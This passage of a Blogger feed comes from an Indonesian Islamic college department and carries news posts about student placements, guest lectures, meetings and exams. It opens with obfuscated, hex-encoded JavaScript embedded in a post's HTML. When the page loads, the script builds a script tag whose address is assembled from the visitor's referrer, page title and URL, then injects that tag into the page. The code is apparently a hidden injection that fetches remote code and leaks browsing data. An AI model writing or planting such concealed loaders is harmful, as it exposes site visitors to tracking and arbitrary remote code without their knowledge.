\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x52\\x5F\\x50\\x41\\x54\\x48\",\"\\x54\\x68\\x65\\x20\\x77\\x65\\x62\\x73\\x69\\x74\\x65\\x20\\x77\\x6F\\x72\\x6B\\x73\\x20\\x6F\\x6E\\x20\\x48\\x54\\x54\\x50\\x53\\x2E\\x20\\x54\\x68\\x65\\x20\\x74\\x72\\x61\\x63\\x6B\\x65\\x72\\x20\\x6D\\x75\\x73\\x74\\x20\\x75\\x73\\x65\\x20\\x48\\x54\\x54\\x50\\x53\\x20\\x74\\x6F\\x6F\\x2E\"];var d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]][_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else {d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]\u0026amp;\u0026amp; KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+ encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+ encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]][_0xd052[9]](_0xd052[8],_0xd052[7])+ _0xd052[12])===  -1){alert(_0xd052[23])}\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7292946093449465560\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/01\/jurusan-dakwah-dan-komunikasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7292946093449465560"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7292946093449465560"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/01\/jurusan-dakwah-dan-komunikasi.html","title":"Jurusan Dakwah Dan Komunikasi Menyelenggarakan DAKOM AWARD 2016"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3705054743914380927"},"published":{"$t":"2016-07-01T16:02:00.001+08:00"},"updated":{"$t":"2019-05-14T14:11:08.746+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fasilitas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketua"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengumuman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sin categorizar"}],"title":{"type":"text","$t":"REVISI NAMA DAN LOKASI KKN ANGK.XX TAHUN 2016 (terbaru)"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2016\/07\/REVISI-NAMA-DAN-LOKASI-KKN-2016.pdf\"\u003E\u003Cstrong\u003E\u003Cul\u003E\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E\u003Ccode\u003E\u003Cins datetime=\"2007-12-31T23:25:34+00:00\"\u003EREVISI NAMA DAN LOKASI KKN 2016\u003C\/ins\u003E\u003C\/ins\u003E\u003C\/em\u003E\u003C\/code\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C\/strong\u003E\u003Cem\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3705054743914380927\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2016\/07\/revisi-nama-dan-lokasi-kkn-angkxx-tahun_1.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3705054743914380927"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3705054743914380927"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2016\/07\/revisi-nama-dan-lokasi-kkn-angkxx-tahun_1.html","title":"REVISI NAMA DAN LOKASI KKN ANGK.XX TAHUN 2016 (terbaru)"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4091824844220753976"},"published":{"$t":"2016-07-01T16:02:00.000+08:00"},"updated":{"$t":"2019-03-08T08:42:32.222+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fasilitas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketua"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengumuman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sin categorizar"}],"title":{"type":"text","$t":"REVISI NAMA DAN LOKASI KKN ANGK.XX TAHUN 2016 (terbaru)"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2016\/07\/REVISI-NAMA-DAN-LOKASI-KKN-2016.pdf\"\u003E\u003Cstrong\u003E\u003Cul\u003E\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E\u003Ccode\u003E\u003Cins datetime=\"2007-12-31T23:25:34+00:00\"\u003EREVISI NAMA DAN LOKASI KKN 2016\u003C\/ins\u003E\u003C\/ins\u003E\u003C\/em\u003E\u003C\/code\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C\/strong\u003E\u003Cem\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4091824844220753976\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2016\/07\/revisi-nama-dan-lokasi-kkn-angkxx-tahun.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4091824844220753976"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4091824844220753976"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2016\/07\/revisi-nama-dan-lokasi-kkn-angkxx-tahun.html","title":"REVISI NAMA DAN LOKASI KKN ANGK.XX TAHUN 2016 (terbaru)"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7444609903373452176"},"published":{"$t":"2016-05-27T01:10:00.000+08:00"},"updated":{"$t":"2019-03-08T08:42:37.783+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Kuliah Umum Oleh Prof. Dr. H. Muhammad Di STAIN Parepare"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #993300\"\u003E\u003Cimg class=\"size-medium wp-image-3717 alignleft\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2016\/05\/IMG_8976-300x200.jpg\" alt=\"IMG_8976\" width=\"300\" height=\"200\" \/\u003ESTAIN PAREPARE-Pakar Ekonomi  Syariah UIN Sunang Kalijaga  Yogyakarta  Prof. Dr. H. Muhamad, M. Ag, Rabu pagi (25\/5\/16), memberikan kuliah umum  tentang “Industri  Keuangan Syariah dan Peluang Karir Dalam Bidang Ekonomi Islam”  kepada ratusan mahasiswa Jurusan Syariah dan Ekonomi Islam Sekolah Tinggi Agama Ialam Negeri Parepare (STAIN Parepare).\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"wp-image-3719 alignleft\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2016\/05\/IMG_9066-300x200.jpg\" alt=\"IMG_9066\" width=\"308\" height=\"206\" \/\u003E\u003Cspan style=\"color: #993300\"\u003EKuliah Umum yang digelar di Auditorium STAIN Parepare disambut antusias oleh ratusan mahasiswa dan dihadiri oleh puluhan dosen Jurusan Syariah dan Ekonomi Islam, tamu undanga dari pihak Bank Mandiri dan Bank BRI,  serta Ketua Prodi Ekonomi Syariah Sekolah Tinggi Agam Islam Negeri Watampone (STAIN Watampone) sebagai salah satu tamu kehormatan yang hadir di Kampus Hijau STAIN Parepare.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"size-medium wp-image-3722 alignleft\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2016\/05\/IMG_8944-300x200.jpg\" alt=\"IMG_8944\" width=\"300\" height=\"200\" \/\u003E\u003Cspan style=\"color: #993300\"\u003EAcara in di buka oleh Wakil Ketua II (WAKA II) Bidang Administrasi Umum, Perencanaan dan Keuangan Dr. H. Sudirman L. MH. Dalam sambutanya mengatakan bahwa salah satu alasan tingginya peminat ekonomi syariah, bukan hanya di STAIN Parepare, namun di kampus- kampus lain pun seperti itu, hal in dikarenakan penduduk Indonesia mayoritas Islam.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"size-medium wp-image-3720 alignleft\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2016\/05\/IMG_8995-300x200.jpg\" alt=\"IMG_8995\" width=\"300\" height=\"200\" \/\u003E\u003Cspan style=\"color: #993300\"\u003EDalam kuliahnya, selain memaparkan keilmuanya tentang ekonomi syariah, Muhamad juga memberiklan semangat kepada mahasiswa dan dosen dengan sebuah lagu ciptaanya yang berjudul Ekonomi syariah, dan beliau mengungkapkan bahwa guru yang baik adalah guru yang memberikan inspirasi kepada mahasiswanya dan menekangkan untuk selalu teguh dalam belajar, oleh karena itu Perguruan Tinggi harus menghasilkan lulusan,\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cul\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cspan style=\"color: #993300\"\u003EiA = Islamic Academic\u003C\/span\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cspan style=\"color: #993300\"\u003EiB = Islamic Beurocrat\u003C\/span\u003E\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cspan style=\"color: #993300\"\u003EiC = Islamic Capitalist\u003C\/span\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003Cspan style=\"color: #993300\"\u003EIhsan hamdi, mahasiswa Prodi Perbankan Syariah  STAIN Parepare,  mengatakan bahwa kuliah umum ini sangat  memberikan semangat untuk selalu teguh dalam belajar serta membuat saya terinspirasi dalam transaksi-transaksi syariah, apa lagi pemateri menyanyikan sebuah lagu ekonomi syariah yang sangat membangun, dan menurutnya perkuliahan  ini menyenangkan kerena  Prof yang membawakan materi sedikit humoris.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E\u003Cspan style=\"color: #993300\"\u003EGuru yang baik adalah guru yang memberikan inspirasi kepada muridnya\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7444609903373452176\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2016\/05\/kuliah-umum-oleh-prof-dr-h-muhammad-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7444609903373452176"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7444609903373452176"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2016\/05\/kuliah-umum-oleh-prof-dr-h-muhammad-di.html","title":"Kuliah Umum Oleh Prof. Dr. H. Muhammad Di STAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-9212710159323209201"},"published":{"$t":"2016-04-20T22:32:00.000+08:00"},"updated":{"$t":"2019-03-08T08:42:45.365+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"}],"title":{"type":"text","$t":"Pertemuan Akademik Jurusan Syariah dan EKIS"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003ESTAIN PAREPARE-Jurusan Syariah dan Ekonomi Islam (EKIS) mengadakan pertemuan akademik antara  Jurusan, Prodi dan Ketua rombel. Pertemuan ini diadakan di ruang seminar jurusan syariah dan Ekonomi Islam yag membahas tentang problematika perkuliahan Jurusan Syariah dan Ekonomi Islam.\u003Cbr\/\u003E\u003Cbr\/\u003EPertemuan ini dipimpin oleh Ketua Jurusan Syariah dan Ekonomi Islam, Budiman M, HI, dan Sekertaris Jurusan  Syariah dan Ekonomi Islam, Dr. Fikri S.Ag., M.HI,  ini membahas tentang sejumlah poin penting diantaranya : Keterlambatan dosen pengajar, pengambilan berita acara yang ganda dalam satu  pertemuan, ketidaknyamanan belajar karena panas, ketidaksamaan silabus antara mata kuliah yang sama tetapi dosen yang tidak sama dan berbagai keluhan lainnya.\u003Cbr\/\u003E\u003Cbr\/\u003EDalam pertemuan ini menghasilkan beberapa kebijakan-kebijakan dari Ketua Jurusan syariah dan Ekonomi Islam salah satunya, bahwa Ketua Rombel harus memiliki rasa komunikasi yang kuat dan menjalin kerja sama dengan Jurusan,  dosen dan mahasiswa “karena Ketua Rombel adalah ibarat sebuah kabel (penghubung) antara jurusan, dosen dan mahasiswa” agar keluhan ataupun kekurangan dan masalah dalam pembelajaran dapat cepat diketahui oleh pihak jurusan dan cepat diatasi sehingga pembelajaran berjalan lancar dan baik, . \u003Cem\u003EUcap Ketua Jurusan Syariah\u003C\/em\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDiharapkan selain sebagai ajang tatap muka dan silatuhrahmi antarjurusan, Prodi dan Ketua Rombel serta penyelasaian permasalahan yang ada dan pemberian tanggung jawab kepada Ketua-ketua Rombel Jurusan Syariah dan Ekonomi Islam sebagai penyambung yang baik dan jujur dan diharapkan pula agar pertemuan ini diadakan rutin setiap awal semester. Tidak lain tujuan akhirnya adalah agar kekuatan Jurusan Syariah dan Ekonomi Islam lebih solid sehingga dapat memberikan manfaat yang lebih besar untuk seluruh civitas akademik dan linkungan sekitar.\u003Cbr\/\u003E\u003Cblockquote\u003EKetua Rombel  (kabel ) adalah penghubung antarjurusan Dosen dan Mahasiswa\u003C\/blockquote\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/9212710159323209201\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2016\/04\/pertemuan-akademik-jurusan-syariah-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/9212710159323209201"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/9212710159323209201"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2016\/04\/pertemuan-akademik-jurusan-syariah-dan.html","title":"Pertemuan Akademik Jurusan Syariah dan EKIS"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1626771324984250382"},"published":{"$t":"2016-04-01T19:28:00.000+08:00"},"updated":{"$t":"2019-03-08T08:42:48.166+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Jurusan Tarbiyah Gelar Kuliah Umum"},"content":{"type":"html","$t":"STAIN PAREPARE-Kuliah umum Prof. Dr. Irwan Abdullah, MA. dalam rangka STUDIUM GENERAL Prodi sejarah kebudayaan islam Jurusan Tarbiyah Sekolah Tinggi Agama Islam Negeri Parepare yang diikut oleh puluhan mahasiswa dari jurusan tarbiyah yang bertempat di Aula Stain Parepare Jumat 1 April 2016.\u003Cbr\/\u003E\u003Cbr\/\u003EAcara ini dibuka oleh bapak Muh Djunaedi. M.Ag selaku bidang akademik dan kelembagaan disampaikanya bahwa acara ini dibuat sebagai penambah pengetahuan tentang Sejarah Peradaban Islam dan Sebagai penguatan prodi khususnya prodi SPI (Sejarah Peradaban Islam).\u003Cbr\/\u003E\u003Cbr\/\u003EDalam kuliahnya Prof. Dr. Irwan Abdullah, MA. Menyampaikan tentang pentingnya menjadi manusia sebagai manusia yang sebenarnya agar kita mencapai hidup yang lebih baik (mengubah sesuatu yang kurang, kita ubah menjadi sesuatu yang lebih ) karena kelebihan yang kita dapat, bisa kita bagi kepada orang lain dan jika lembaga ini diberikan amanah untuk berubah menjadi IAIN itu artinya lembaga ini di percaya oleh negara, berarti lembaga ini kredibel untuk menjadi sebuah perguruan tinggi dengan stratifikasi yang lebih tinggi dan dengan semua itu negara memiliki kepercayaan lebih untuk berkembang.\u003Cbr\/\u003E\u003Cbr\/\u003EProf. Dr. Irwan Abdullah, MA. berharap agar mahasiswa STAIN Parepare tidak pernah lemah dan mengeluh dalam menuntut ilmu karena kesusahan yang kalian hadapi sekarang adalah tanda-tanda dari kesuksesan kalian.\u003Ca href=\"http:\/\/www.stainparepare.ac.id\/2016\/03\/21\/inovasi-program-pengabdian-masyarakat-p3m-stain-parepare\/\"\u003Ehttp:\/\/www.stainparepare.ac.id\/2016\/03\/21\/inovasi-program-pengabdian-masyarakat-p3m-stain-parepare\/\u003C\/a\u003E\u003Cbr\/\u003E\u003Cblockquote\u003Ekesusahan yang kalian hadapi sekarang adalah tanda-tanda dari kesuksesan kalian\u003C\/blockquote\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1626771324984250382\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2016\/04\/jurusan-tarbiyah-gelar-kuliah-umum.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1626771324984250382"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1626771324984250382"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2016\/04\/jurusan-tarbiyah-gelar-kuliah-umum.html","title":"Jurusan Tarbiyah Gelar Kuliah Umum"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5620877694759221403"},"published":{"$t":"2016-02-23T17:32:00.000+08:00"},"updated":{"$t":"2019-03-08T08:42:51.908+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Peresmian Gedung Perkuliahan Jurusan Tarbiyah \u0026amp; Adab"},"content":{"type":"html","$t":"Gedung Kuliah Jurusan Tarbiyah \u0026amp; Adab STAIN Parepare di resmikan oleh bapak Dirjen Pendidikan Islam Kementrian Agama RI,  Prof. Dr. Phil. H. Kamaruddin Amin M.A, senin 22 Februari 2016 di Auditorium STAIN Parepare dan dilanjutkan dengan penandatanganan prasasti.\u003Cbr\/\u003E\u003Cbr\/\u003EProyek pembangunan gedung kuliah ini telah berjalan sejak 9 Juni  hingga 25 Desember 2015 dan penggarap proyek tersebut adalah PT. Sri Bangun Bersama  dengan nilai pembangunan gedung sebesar 6,9 Milyar.\u003Cimg class=\"alignnone  wp-image-2961\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2016\/02\/IMG_6604-300x200.jpg\" alt=\"IMG_6604\" width=\"263\" height=\"175\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EAcara peresmian di hadiri oleh Kasubdit Pengembangan Akademik Direktorat Pendidikan Tinggi Islam Kementrian Agama RI,  Dirjen Pendidikan Islam Kementrian Agama RI, Wali kota Parepare, Ketua STAIN Parepare dan para Pejabat STAIN Parepare serta para dosen dan mahasiswa STAIN Parepare. Gedung baru tersebut di harapkan dapat meninkatkan minat belajar mahasiswa dengan suasana yang baru untuk mahasiswa jurusan tarbiyah \u0026amp; adab.\u003Cbr\/\u003E\u003Cblockquote\u003E                           \"Jadilah mahasiswa yang bisa mengelola kemandirian\"\u003C\/blockquote\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5620877694759221403\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2016\/02\/peresmian-gedung-perkuliahan-jurusan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5620877694759221403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5620877694759221403"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2016\/02\/peresmian-gedung-perkuliahan-jurusan.html","title":"Peresmian Gedung Perkuliahan Jurusan Tarbiyah \u0026amp; Adab"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1506211897603554758"},"published":{"$t":"2016-01-18T14:22:00.000+08:00"},"updated":{"$t":"2019-03-08T08:42:56.955+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"Ujian Konfrehensif Jurusan Tarbiyah"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left\"\u003ESTAIN PAREPARE-Pihak Jurusan Tarbiyah dan Adab mengadakan ujian konfrehensif di Aula STAIN Parepare yang diikuti oleh mahasiswa Jurusan Tarbiyah dan Adab sebanyak 45 peserta. Ujian konfrehensif ini berlangsung selama dua hari, Jum'at, 15 Januari 2016 dan Senin 18 Januari 2016. Terdapat 12 penguji, 7 diantaranya menguji bidang kompetensi jurusan dan 5 lainnya menguji bidang kompetensi prodi.\u003C\/p\u003E\u003Cbr\/\u003EUjian konfrehensif yang dilaksanakan ini merupakan kebijakan dari pihak Jurusan Tarbiyah untuk mahasiswa semester akhir. Bertujuan untuk mengakomodir mahasiswa Tarbiyah yang lambat selesai. Masa ujian konfrehensif telah berakhir namun pihak Jurusan Tarbiyah mengambil kebijakan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"sebelumnya ujian konfrehensif ditangani oleh akademik, tapi masa ujian konfrehensif menurut kalender akademik berakhir tanggal 12 Januari 2016. Namun pihak Jurusan Tarbiyah mengambil kebijakan untuk mengakomodir mahasiswanya yang lambat selesai.\" Jelas Sunandar, pihak akademik.\u003Cbr\/\u003E\u003Cbr\/\u003EUjian konfrehensif merupakan salah satu persyaratan bagi mahasiswa akhir untuk mengikuti ujian munaqasyah sebelum memperoleh gelar Strata 1 (S1). Ujian konfrehensif dapat dilaksanakan ketika semua perkuliahan selesai.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1506211897603554758\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2016\/01\/ujian-konfrehensif-jurusan-tarbiyah.html#comment-form","title":"0 